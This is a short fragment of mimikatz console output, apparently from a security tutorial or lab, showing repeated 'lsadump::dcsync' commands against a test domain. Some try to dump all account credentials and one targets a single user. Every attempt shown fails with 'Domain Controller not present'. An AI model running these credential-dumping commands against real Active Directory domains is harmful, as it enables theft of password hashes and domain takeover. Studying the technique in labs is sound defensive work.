 ERROR kuhl_m_lsadump_dcsync ; Domain Controller not present
mimikatz # lsadump::dcsync /domain:hacke.testx /all /csv
[DC] 'hacke.testx' will be the domain
ERROR kull_m_net_getDC ; DsGetDcName: 1355
ERROR kuhl_m_lsadump_dcsync ; Domain Controller not present
mimikatz # lsadump::dcsync /domain:hacke.testx /all /csv
[DC] 'hacke.testx' will be the domain
ERROR kull_m_net_getDC ; DsGetDcName: 1355
ERROR kuhl_m_lsadump_dcsync ; Domain Controller not present
mimikatz # lsadump::dcsync /domain:hacke.testx /all /csv
[DC] 'hacke.testx' will be the domain
ERROR kull_m_net_getDC ; DsGetDcName: 1355
ERROR kuhl_m_lsadump_dcsync ; Domain Controller not present
mimikatz # lsadump::dcsync /domain:hacke.testx /user testuser
[DC] 'hacke.testx' will be the domain
FREEBUF